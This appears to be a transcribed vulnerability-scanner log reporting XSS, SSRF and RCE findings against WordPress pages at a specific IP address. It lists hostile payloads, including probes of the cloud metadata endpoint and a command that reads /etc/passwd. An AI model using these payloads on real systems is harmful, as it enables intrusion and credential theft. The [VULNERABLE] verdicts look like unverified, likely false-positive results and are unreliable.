 wp-login.php
[VULNERABLE] XSS possible at: http://52.63.41.222/wp-login.php with
payload: &lt;img src=x onerror=alert(&#x27;XSS&#x27;) /&gt;
wp-login.php
[VULNERABLE] XSS possible at: http://52.63.41.222/wp-login.php with
payload: &lt;div
onmouseover=&#x27;alert(&quot;XSS&quot;)&#x27;&gt;Hover&lt;/div&gt;
wp-login.php
[VULNERABLE] SSRF possible at: http://52.63.41.222/wp-login.php with
payload: http://localhost
wp-login.php
[VULNERABLE] SSRF possible at: http://52.63.41.222/wp-login.php with
payload: http://127.0.0.1
wp-login.php
[VULNERABLE] SSRF possible at: http://52.63.41.222/wp-login.php with
payload: http://169.254.169.254/latest/meta-data/
wp-login.php
[VULNERABLE] RCE possible at: http://52.63.41.222/wp-login.php with
payload: phpinfo()
wp-login.php
[VULNERABLE] RCE possible at: http://52.63.41.222/wp-login.php with
payload: system(&quot;ls&quot;)
wp-login.php
[VULNERABLE] RCE possible at: http://52.63.41.222/wp-login.php with
payload: system(&quot;cat /etc/passwd&quot;)
wp-
content/debug.log
[VULNERABLE] XSS possible at: http://52.63.41.222/wp-
content/debug.log with payload:
&lt;script&gt;alert(&#x27;XSS&#x27;)&lt;/script&gt;